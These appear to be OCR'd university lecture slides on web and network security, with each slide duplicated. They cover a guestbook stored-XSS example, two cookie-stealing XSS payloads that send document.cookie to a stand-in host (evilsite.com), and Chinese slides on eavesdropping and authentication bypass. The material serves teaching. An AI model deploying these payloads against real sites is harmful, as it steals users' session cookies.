
XSS Example Website allows posting of comments in a guestbook guestbook.html Server incorporates comments into page returned <html> <html> <title>Sign My Guestbook!</title> <body> <body> Sign my guestbook! <title>My Guestbook!</title> <form action="sign.php" Thanks for signing my guestbook!<br / method="POST"> Here's what everyone else had to say:<br/> <input type="text"name="name"> Joe:Hi!<br / <input type="text"name="message" John:Hello,how are you?<br/> size="40"> <input type="submit"value="Submit"> Jane:How does this guestbook work?<br / </form> </body> </body> Attacker can post comment that </html> includes malicious JavaScript Evilguy:<script>alert("XSS Injection!"); </script><br/> 10/16/2016 Web Security 16
XSS Example • Website allows posting of comments in a guestbook • Server incorporates comments into page returned <html> <body> <title>My Guestbook!</title> Thanks for signing my guestbook!<br /> Here's what everyone else had to say:<br /> Joe: Hi! <br /> John: Hello, how are you? <br /> Jane: How does this guestbook work? <br /> </body> • Attacker can post comment that includes malicious JavaScript Evilguy: <script>alert("XSS Injection!"); </script> <br /> guestbook.html <html> <title>Sign My Guestbook!</title> <body> Sign my guestbook! <form action="sign.php" method="POST"> <input type="text" name="name"> <input type="text" name="message" size="40"> <input type="submit" value="Submit"> </form> </body> </html> 10/16/2016 Web Security 16
Cookie Stealing XSS Attacks ·Attack1 <script> document.location="http://www.evilsite.com/steal.php?cookie="+document.cookie; </script> Attack 2 <script> img=new Image(0月 img.src ="http://www.evilsite.com/steal.php?cookie="+document.cookie; </script> 10/16/2016 Web Security 17

Cookie Stealing XSS Attacks • Attack 1 <script> document.location = "http://www.evilsite.com/steal.php?cookie="+document.cookie; </script> • Attack 2 <script> img = new Image(); img.src = "http://www.evilsite.com/steal.php?cookie=" + document.cookie; </script> 10/16/2016 Web Security 17

网络安全威胁(2) 口对网络中信息的威胁 √传输中的威胁:偷听和窃听 √假冒 网络钓鱼政击 博物专 √欺骗 允许访问 √消息机密性面临的威肋 员工办公终端 内部 服务器 “禁止访问 √消息完整性面临的威胁 互 互联网终端
网络安全威胁(2) 对网络中信息的威胁 传输中的威胁:偷听和窃听 假冒 欺骗 消息机密性面临的威胁 消息完整性面临的威胁

传输中的威胁:偷听与窃听 口针对不同通信媒介的可能攻击方法 √电缆:嗅包器(Packet Sniffer)、自感应(Inductance) √微波:截取 √卫星通信 √光纤:从中继器、连接器和分接器等设备获取 √无线通信:干扰、欺骗
传输中的威胁:偷听与窃听 针对不同通信媒介的可能攻击方法 电缆:嗅包器(Packet Sniffer)、自感应(Inductance) 微波:截取 卫星通信 光纤:从中继器、连接器和分接器等设备获取 无线通信:干扰、欺骗

假冒 口通过猜测突破鉴别:如口令猜测 口以偷听或者窃听突破鉴别:如某些网络协议显式传输口令 ▣ 避开鉴别:如缓冲区溢出,使输入的字符数量超过缓冲区的容纳能力,出现 溢出,从而导致操作系统省略对口令的比较 口不存在的鉴别:如"可信任主机",Guest/Anonymous!账户 口众所周知的鉴别:如多处使用统一的口令,系统网络管理协议(SNMP)公 用字符串(Community String)
假冒 通过猜测突破鉴别:如口令猜测 以偷听或者窃听突破鉴别:如某些网络协议显式传输口令 避开鉴别:如缓冲区溢出,使输入的字符数量超过缓冲区的容纳能力,出现 溢出,从而导致操作系统省略对口令的比较 不存在的鉴别:如“可信任主机”, Guest/Anonymous账户 众所周知的鉴别:如多处使用统一的口令,系统网络管理协议(SNMP)公 用字符串(Community String)